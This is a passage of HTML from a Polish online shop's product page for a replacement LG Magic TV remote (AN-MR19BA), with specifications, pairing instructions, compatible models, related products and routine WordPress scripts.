<p>Pamiętaj proszę, że piloty Magic szybciej zużywają baterie niż piloty standardowe, ze względu na ilość funkcjonalności.</p>
</section></div>
</section>
<section class="section">
<div class="item item-12">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/df27c087785c4fb275ed4cc0824b29d0.jpg" /><br />
        </section>
</p></div>
</section>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informacje dodatkowe</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Waga</th>
			<td class="woocommerce-product-attributes-item__value">0,1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_stan">
			<th class="woocommerce-product-attributes-item__label" scope="row">Stan</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nowy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ean-gtin">
			<th class="woocommerce-product-attributes-item__label" scope="row">EAN (GTIN)</th>
			<td class="woocommerce-product-attributes-item__value"><p>6096403931991</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kod-producenta">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kod producenta</th>
			<td class="woocommerce-product-attributes-item__value"><p>AN-MR19BA GŁOS 6096403931991</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marka">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marka</th>
			<td class="woocommerce-product-attributes-item__value"><p>Greenwaze</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model-opony">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model opony</th>
			<td class="woocommerce-product-attributes-item__value"><p>AN-MR19BA GŁOS 6096403931991</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_przeznaczenie">
			<th class="woocommerce-product-attributes-item__label" scope="row">Przeznaczenie</th>
			<td class="woocommerce-product-attributes-item__value"><p>TV</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor-dominujacy">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor dominujący</th>
			<td class="woocommerce-product-attributes-item__value"><p>czarny</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_waga-produktu-z-opakowaniem-jednostkowym">
			<th class="woocommerce-product-attributes-item__label" scope="row">Waga produktu z opakowaniem jednostkowym</th>
			<td class="woocommerce-product-attributes-item__value"><p>0.1</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_kompatybilny-z">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kompatybilny z</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Opinie		</h2>

					<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Napisz pierwszą opinię o &bdquo;PILOT DO LG AN-MR19BA NETFLIX&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sklep/pilot-do-lg-an-mr19ba-voice-netflix#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><form action="https://greenwaze.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Twoja ocena</label><select name="rating" id="rating" required>
						<option value="">Oceń&hellip;</option>
						<option value="5">Idealne</option>
						<option value="4">Dobre</option>
						<option value="3">Średnio</option>
						<option value="2">Całkiem nieźle</option>
						<option value="1">Bardzo słabe</option>
					</select></div><p class="comment-form-comment"><label for="comment">Twoja opinia&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='15700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Podobne produkty</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-12319 status-publish first instock product_cat-piloty product_cat-piloty-do-tv has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://greenwaze.pl/sklep/pilot-do-samsung-aa59-00637a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://greenwaze.pl/wp-content/uploads/2025/07/c274d33b0391bea02d58bc1fd7cb3688-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://greenwaze.pl/wp-content/uploads/2025/07/c274d33b0391bea02d58bc1fd7cb3688-300x300.jpg 300w, https://greenwaze.pl/wp-content/uploads/2025/07/c274d33b0391bea02d58bc1fd7cb3688-150x150.jpg 150w, https://greenwaze.pl/wp-content/uploads/2025/07/c274d33b0391bea02d58bc1fd7cb3688-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PILOT DO SAMSUNG AA59-00637A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=12319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12319" data-product_sku="P063" aria-label="Dodaj do koszyka: &bdquo;PILOT DO SAMSUNG AA59-00637A&rdquo;" rel="nofollow" data-success_message="&ldquo;PILOT DO SAMSUNG AA59-00637A&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12319" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12254 status-publish instock product_cat-piloty product_cat-piloty-do-audio-wideo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://greenwaze.pl/sklep/pilot-do-yamaha-rav315" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-300x300.jpg 300w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-1024x1024.jpg 1024w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-150x150.jpg 150w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-768x768.jpg 768w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-100x100.jpg 100w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-600x600.jpg 600w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568-64x64.jpg 64w, https://greenwaze.pl/wp-content/uploads/2025/07/5a1564855583a91873bf0f555713b568.jpg 1410w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PILOT DO YAMAHA RAV315</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=12254" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12254" data-product_sku="P069" aria-label="Dodaj do koszyka: &bdquo;PILOT DO YAMAHA RAV315&rdquo;" rel="nofollow" data-success_message="&ldquo;PILOT DO YAMAHA RAV315&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12254" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12305 status-publish instock product_cat-piloty product_cat-piloty-do-tv has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://greenwaze.pl/sklep/pilot-do-toshiba-ct-8037" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://greenwaze.pl/wp-content/uploads/2025/07/24e7c703b42f9292f00a44cbe547d333-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://greenwaze.pl/wp-content/uploads/2025/07/24e7c703b42f9292f00a44cbe547d333-300x300.jpg 300w, https://greenwaze.pl/wp-content/uploads/2025/07/24e7c703b42f9292f00a44cbe547d333-150x150.jpg 150w, https://greenwaze.pl/wp-content/uploads/2025/07/24e7c703b42f9292f00a44cbe547d333-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PILOT DO TOSHIBA CT-8037</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=12305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12305" data-product_sku="P066" aria-label="Dodaj do koszyka: &bdquo;PILOT DO TOSHIBA CT-8037&rdquo;" rel="nofollow" data-success_message="&ldquo;PILOT DO TOSHIBA CT-8037&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12305" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12339 status-publish last instock product_cat-piloty product_cat-piloty-do-audio-wideo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://greenwaze.pl/sklep/pilot-do-sony-rm-aau106" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-300x300.jpg 300w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-1024x1024.jpg 1024w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-150x150.jpg 150w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-768x768.jpg 768w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-100x100.jpg 100w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-600x600.jpg 600w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9-64x64.jpg 64w, https://greenwaze.pl/wp-content/uploads/2025/07/47d22013a7d21f957c8aa7f0bb258ad9.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PILOT DO SONY RM-AAU106</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=12339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12339" data-product_sku="P040" aria-label="Dodaj do koszyka: &bdquo;PILOT DO SONY RM-AAU106&rdquo;" rel="nofollow" data-success_message="&ldquo;PILOT DO SONY RM-AAU106&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12339" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


					
				</main></div>			</div>
					</div>
	</div>
</main>

		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row py-2 pt-3" role="complementary" aria-label="Footer">
        <div class="col-lg-3 col-md-3">
            <section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Informacje</h3><div class="menu-footer-information-menu-container"><ul id="menu-footer-information-menu" class="menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://greenwaze.pl/regulamin">Regulamin</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-647"><a rel="privacy-policy" href="https://greenwaze.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://greenwaze.pl/dostawa-i-platnosc">Dostawa i płatność</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://greenwaze.pl/zwroty-i-reklamacje">Zwroty i reklamacje</a></li>
<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://greenwaze.pl/formularz-kontaktowy">Formularz kontaktowy</a></li>
</ul></div></section>        </div>
                       <div class="col-12 col-lg-3 col-md-3">
                    <section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Moje konto</h3><div class="menu-footer-my-account-menu-container"><ul id="menu-footer-my-account-menu" class="menu"><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://greenwaze.pl/moje-konto">Moje konto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://greenwaze.pl/koszyk">Koszyk</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://greenwaze.pl/moje-konto/orders">Zamówienia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://greenwaze.pl/moje-konto/edit-address">Adresy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://greenwaze.pl/moje-konto/edit-account">Szczegóły konta</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://greenwaze.pl/moje-konto/lost-password">Zapomniane hasło</a></li>
</ul></div></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Kategorie produktów</h3><div class="menu-footer-product-category-menu-container"><ul id="menu-footer-product-category-menu" class="menu"><li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-audio-wideo">Piloty do audio/wideo</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5746"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-bramy">Piloty do bramy</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5747"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-dekoderow">Piloty do dekoderów</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5749"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-tv">Piloty do TV</a></li>
</ul></div></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="text-5" class="widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><p>sklep@greenwaze.pl</p>
<p>tel: +48 509 777 970</p>
<p>pn-pt 8:00-15:00</p>
<p><a href="https://greenwaze.pl/formularz-kontaktowy">Formularz kontaktowy</a></p>
</div>
		</section>                </div><!-- .footer-one-box -->
                    </aside>
</div>
<div class="site-info">
    <div class="container">
        <p>
            Copyright greenwaze.pl 2024
            <a href="https://freenetpro.com" target="_blank" rel="dofollow noopener noreferrer">
               By Freenetpro
            </a>
        </p>
    </div>
</div>				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up return-to-top"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electronic-supermarket/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function() {
  function equalizeTitles() {
    document.querySelectorAll('.woocommerce ul.products').forEach(list => {
      const items = Array.from(list.querySelectorAll('li.product'));
      // reset
      items.forEach(li => {
        const t = li.querySelector('.woocommerce-loop-product__title');
        if (t) t.style.minHeight = '';
      });
      // zgrupuj po wierszach (wg offsetTop)
      const rows = {};
      items.forEach(li => {
        (rows[li.offsetTop] = rows[li.offsetTop] || []).push(li);
      });
      // w każdym wierszu ustaw najwyższą wysokość tytułu
      Object.values(rows).forEach(row => {
        let max = 0, titles = [];
        row.forEach(li => {
          const t = li.querySelector('.woocommerce-loop-product__title');
          if (!t) return;
          titles.push(t);
          t.style.minHeight = '';
          const h = t.getBoundingClientRect().height;
          if (h > max) max = h;
        });
        titles.forEach(t => t.style.minHeight = max + 'px');
      });
    });
  }
  document.addEventListener('DOMContentLoaded', equalizeTitles);
  window.addEventListener('load', equalizeTitles);
  window.addEventListener('resize', () => {
    clearTimeout(window.__eqTitlesTO);
    window.__eqTitlesTO = setTimeout(equalizeTitles, 150);
  });
})();
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <h3 id="CybotCookiebotDialogBodyContentTitle" lang="pl"><strong>Niniejsza strona korzysta z plików cookie</strong></h3>
<p id="CybotCookiebotDialogBodyContentText" lang="pl">Pliki cookies i pokrewne im technologie umożliwiają poprawne działanie strony i pomagają nam dostosować ofertę do Twoich potrzeb. Możesz zaakceptować wykorzystanie przez nas wszystkich tych plików i przejść do sklepu lub dostosować użycie plików do swoich preferencji, wybierając opcję "Dostosuj zgody".</p>
<p><a href="https://greenwaze.pl/polityka-prywatnosci">Więcej o plikach cookies przeczytasz w naszej Polityce prywatności.</a></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-2" aria-label="Zaakceptuj wszystkie" >Zaakceptuj wszystkie</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-0 "  aria-label="Zaakceptuj tylko niezbędne">Zaakceptuj tylko niezbędne</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-1" data-href="#moove_gdpr_cookie_modal" aria-label="Dostosuj zgody">Dostosuj zgody</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/greenwaze.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Sklep","@id":"https:\/\/greenwaze.pl\/sklep"}},{"@type":"ListItem","position":3,"item":{"name":"Piloty","@id":"https:\/\/greenwaze.pl\/sklep\/kategoria\/piloty"}},{"@type":"ListItem","position":4,"item":{"name":"Piloty do TV","@id":"https:\/\/greenwaze.pl\/sklep\/kategoria\/piloty\/piloty-do-tv"}},{"@type":"ListItem","position":5,"item":{"name":"PILOT DO LG AN-MR19BA NETFLIX","@id":"https:\/\/greenwaze.pl\/sklep\/pilot-do-lg-an-mr19ba-voice-netflix"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/greenwaze.pl\/sklep\/pilot-do-lg-an-mr19ba-voice-netflix#product","name":"PILOT DO LG AN-MR19BA NETFLIX","url":"https:\/\/greenwaze.pl\/sklep\/pilot-do-lg-an-mr19ba-voice-netflix","description":"PILOT ZAMIENNIK MAGIC AN-MR19BA DO LG SMART TV\n        \n    \n\n    \n        \n            \n        \n    \n\n    \n        \n            \u2705 ZAMIENNIK:AN-MR19BA\u2705 FUNKCJA G\u0141OSOWA\u2705 FUNKCJA MYSZKI \/ WSKA\u0179NIKA\n        \n    \n\n    \n        \n            \u2705 ATUTY:Pilot prosty w u\u017cyciu, wygodny i trwa\u0142yBrak ostrych kraw\u0119dziPrzyciski pilota odporne na \u015bcieranieProdukt najwy\u017cszej jako\u015bci -\u00a0jak orygina\u0142*Pasuje do wi\u0119kszo\u015bci modeli LGNie wymaga programowania - jest gotowy do u\u017cycia od razu po w\u0142o\u017ceniu bateriiProdukt nie wydziela przykrych zapach\u00f3w w odr\u00f3\u017cnieniu od innych zamiennik\u00f3wZasilanie:\u00a02xAA\u274c UWAGA:Pilot nie obs\u0142uguje dodatkowych urz\u0105dze\u0144\u00a0takich jak dekoder (funkcja ta jest dost\u0119pna tylko w oryginalnym produkcie)\n        \n    \n\n    \n        \n            \n        \n    \n\n    \n        \n            \n        \n    \n\n    \n        \n            \u2705 DOSKONA\u0141A JAKO\u015a\u0106Materia\u0142y u\u017cyte do produkcji tego pilota to surowce najwy\u017cszej jako\u015bci, co przek\u0142ada si\u0119 na d\u0142ugotrwa\u0142e i bezproblemowe u\u017cytkowanie pilota. Klawisze s\u0105 odporne na \u015bcieranie.\u2705 \u0141ATWY W OBS\u0141UDZEPilot nie wymaga dodatkowego programowania, dzia\u0142a od razu po w\u0142o\u017ceniu baterii i sparowaniu z telewizorem. Bogata liczba przycisk\u00f3w znacznie u\u0142atwia zarz\u0105dzanie wszystkimi funkcjami Twojego urz\u0105dzenia.\u2705 PRZED WYSY\u0141K\u0104Zawsze sprawdzamy, czy wszystko dzia\u0142a perfekcyjnie!\n        \n    \n\n    \n        \n            \u2705 KOMPATYBILNO\u015a\u0106 PRODUKTU:Naci\u015bnij na klawiaturze\u00a0Ctrl+F, a nast\u0119pnie wpisz model Twojego urz\u0105dzenia lub produktu. Przeszukasz w ten spos\u00f3b szybko list\u0119 kompatybilno\u015bci znajduj\u0105c\u0105 si\u0119 poni\u017cej.OLED B9 C9 E9 W9LM6300UM7100 UM7110 UM7200 UM7400 UM7450 UM7500 UM751 UM7600 UM7610 UM7660 UM7000PLC UM6970SM8200 SM8500 SM8600 SM8610 SM9000 SM9010 SM9800 SM9900UM69 UM71 UM72 UM73 UM74 UM75 UM76 UM8043UM6900PUA 43UM7100PUA 43UM7300AUE 43UM7300PUA 43UM7310PUA 43UM7500PLA 49UM6900PUA 49UM7100PUA 49UM7300AUE 49UM7300PUA 49UM7400 50UM7300AUE 50UM7300PUA 50UM7310PUA 50UM7400PUA 50UM7500PLA 50UM7600PUB 55UM6900PUA 55UM7200PUA 55UM7300A 55UM7400PUA 55UM7650PUB 60UM7100DUA 60UM7200PUA 65UM7300AUE 65UM7300PUA 65UM7400PUA 65UM7650PUB 70UM7170DUA 70UM7350PUA 70UM7370AUB 70UM7370PUA 75UM7100PUA 75UM7570AUE 75UM7570PUB 75UM7570PUD 75UM8070PUA 75UM6970PUB 82UM7570PUB 82UM8070AUB 82UM8070PUA 86UM8070AUB 86UM8070PUA 86UM7570PUBI wiele innych..\u274c UWAGA:PILOT NIE PASUJE DO MODELU UM7050\u00a0- model nie posiada obs\u0142ugi pilot\u00f3w Magic!\n        \n    \n\n    \n        \n            \n        \n    \n\n    \n        \n            \u2705 JE\u015aLI...Tw\u00f3j dotychczasowy pilot wygl\u0105da tak samo, to\u00a0masz pewno\u015b\u0107, \u017ce i ten b\u0119dzie pasowa\u0142!\n        \n    \n\n    \n        \n            \n        \n    \n\n    \n        \n            \u2705 INSTRUKCJA PAROWANIASta\u0144 bardzo blisko telewizora.Aby roz\u0142\u0105czy\u0107 poprzedniego pilota przytrzymaj jednocze\u015bnie przyciski BACK i HOMEWe\u017a nasz zamiennik i przytrzymaj przycisk OK (wskazane na zdj\u0119ciu) przez kilka sekund. Pilot sparuje si\u0119 z telewizorem.WA\u017bNE INFORMACJE:D\u0142u\u017csze nieu\u017cywanie pilota powoduje zanik wska\u017anika na ekranie. Aby go przywr\u00f3ci\u0107:\u279c poruszaj pilotem naprzemiennie w prawo i w lewo\u279c naci\u015bnij przycisk OK, HOME, INPUT albo SETTINGSJe\u015bli wska\u017anik nie pracuje p\u0142ynnie, zresetuj go poprzez dynamiczne poruszanie nim od lewej strony telewizora do prawej.Pami\u0119taj prosz\u0119, \u017ce piloty Magic szybciej zu\u017cywaj\u0105 baterie ni\u017c piloty standardowe, ze wzgl\u0119du na ilo\u015b\u0107 funkcjonalno\u015bci.","image":"https:\/\/greenwaze.pl\/wp-content\/uploads\/2025\/07\/df27c087785c4fb275ed4cc0824b29d0.jpg","sku":"P475","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"99.99","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/greenwaze.pl\/sklep\/pilot-do-lg-an-mr19ba-voice-netflix","seller":{"@type":"Organization","name":"Sklep Greenwaze","url":"https:\/\/greenwaze.pl"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://greenwaze.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/greenwaze.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas pr\u00f3by pobrania pliku. Spr\u00f3buj ponownie.","not_found":"Plik nie istnieje.","no_file_path":"Nie zdefiniowano \u015bcie\u017cki pliku.","no_file_paths":"Nie ustawiono \u015bcie\u017cek.","filetype":"Pobieranie jest niedozwolone dla tego rodzaju pliku.","file_access_denied":"Odmowa dost\u0119pu do tego pliku.","access_denied":"Odmowa dost\u0119pu. Nie masz uprawnie\u0144 do pobrania tego pliku.","security_error":"Wyst\u0105pi\u0142 b\u0142\u0105d w \u015bcie\u017cce pliku.","file_not_found":"Nie znaleziono pliku."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
